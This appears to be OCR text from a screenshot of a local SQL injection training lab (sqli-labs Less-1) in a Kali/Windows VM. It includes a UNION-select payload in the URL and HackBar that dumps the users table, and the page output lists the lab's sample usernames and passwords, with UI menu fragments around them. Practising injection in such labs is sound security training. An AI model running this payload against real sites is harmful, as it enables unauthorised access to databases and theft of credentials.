 e Workstation
拟机(M) 选项卡(T) 帮助(H)
主页 kali_linux Windows 10 x64
Less-1 **Error Based- String** Microsoft Edge 的新增功能
localhost/sql/Less-1/?id=-1%27%20union%20select%201,2,group_concat(username,%27-%27,password)from%20users%20--+
aあ
war
Standa
Enterpr
翻译 英语 页面?
翻译为
中文（简体）
翻译 更多
Welcome Dhakkan
Your Login name:2
Your Password:Dumb-Dumb,Angelina-I-kill-you,Dummy-p@ssword,secure-crappy,stupid-
stupidity,superman-genious,batman-mob!le,admin-admin,admin1-admin1,admin2-
admin2,admin3-admin3,dhakkan-dumbo,admin4-admin4
SQLI DUMB SERIES-1
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other HackBar
LoadUrl
http://localhost/sql/Less-1/?id=-1' union select 1,2,group_concat(username,'-',password)from users --+